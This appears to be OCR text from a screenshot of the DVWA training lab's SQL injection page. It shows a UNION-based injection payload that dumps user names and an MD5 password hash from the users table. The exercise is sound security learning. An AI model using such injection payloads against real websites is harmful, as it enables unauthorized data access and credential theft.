 16:12
Damn Vulnerable Web Ap
192.168.66.120 / localhost
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+OR+1+%3D+1+UNION+SELECT+user%2C+password+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Hack
Surname: Me
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Bob
Surname: Smith
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: gordonb